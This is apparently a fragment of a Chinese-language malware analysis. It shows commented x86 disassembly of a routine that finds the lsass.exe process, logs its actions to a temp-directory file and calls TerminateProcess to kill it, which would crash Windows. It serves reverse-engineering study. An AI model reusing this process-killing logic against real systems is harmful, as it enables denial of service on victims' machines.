 push ebx
push esi
push edi
mov ebx, offset aLsass_exe ; "lsass.exe"
call SearchProcess
mov edi, eax
mov eax, dword_419BE0
push offset aAb ; "ab"
push eax ; wchar_t *
call __wfopen ; 将终止进程的操作记录在系统临时目录下的日志里
mov esi, eax
add esp, 8
test esi, esi
jz short loc_40E65D
push edi
push offset off_416634 ; wchar_t *
push esi ; FILE *
call _fwprintf
push esi ; FILE *
call _fclose
add esp, 10h
loc_40E65D: ; CODE XREF: sub_40E620+26↑j
push edi ; dwProcessId
push 0 ; bInheritHandle
push 1 ; dwDesiredAccess
call ds:OpenProcess
mov edi, eax
cmp edi, 0FFFFFFFFh
jz short loc_40E6A6
mov ecx, dword_419BE0
push offset aAb ; "ab"
push ecx ; wchar_t *
call __wfopen ; 记录日志
mov esi, eax
add esp, 8
test esi, esi
jz short loc_40E69D
push offset off_416654 ; wchar_t *
push esi ; FILE *
call _fwprintf
push esi ; FILE *
call _fclose
add esp, 0Ch
loc_40E69D: ; CODE XREF: sub_40E620+67↑j
push 0 ; uExitCode
push edi ; hProcess
call ds:TerminateProcess ; 终止lsass.exe进程
drops.wooyun.org